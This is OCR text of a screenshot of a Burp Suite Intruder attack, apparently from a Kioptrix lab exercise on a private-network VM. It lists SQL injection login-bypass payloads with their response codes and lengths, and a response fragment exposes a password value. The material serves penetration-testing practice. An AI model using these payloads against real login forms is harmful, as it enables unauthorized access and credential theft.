 1 2 3 4 15:53
K4 - massmas Mon Drive - Go RAPPORT DU Discord | #gé Kioptrix Level Google Traduc Settings 192
Capture d'écran prise
Voir l'image
Kali Linux Kali Tools Kali D
4. Intruder attack of http://192.168.37.130 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
ion Payload Status Error Redirect... Timeout Length /html\r\n\r\n Comment
admin' or '1'='1'# 200 2 1676 <html><body><table widt...
admin' or '1'='1'/* 200 0 492 <br /><b>Warning</b>: ...
admin'or 1=1 or ''=' 200 2 1676 <html><body><table widt...
admin' or 1=1 200 0 492 <br /><b>Warning</b>: ...
admin' or 1=1-- 200 0 492 <br /><b>Warning</b>: ...
admin' or 1=1# 200 2 1676 <html><body><table widt...
admin' or 1=1/* 200 0 492 <br /><b>Warning</b>: ...
admin') or ('1'='1 200 0 492 <br /><b>Warning</b>: ...
admin') or ('1'='1'-- 200 0 492 <br /><b>Warning</b>: ...
admin') or ('1'='1'# 200 0 492 <br /><b>Warning</b>: ...
admin') or ('1'='1'/* 200 0 492 <br /><b>Warning</b>: ...
admin') or '1'='1 200 0 492 <br /><b>Warning</b>: ...
admin') or '1'='1'-- 200 0 492 <br /><b>Warning</b>: ...
admin') or '1'='1'# 200 0 492 <br /><b>Warning</b>: ...
Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Pretty Raw Hex Render \n
26 <tr>
27 <td width="30">
Password
</td>
28 <td width="6">
:
</td>
29 <td width="464">
MyNameIsJohn
</td>
30 </tr>
Search... 0 matches
230 of 316
192.168.37.130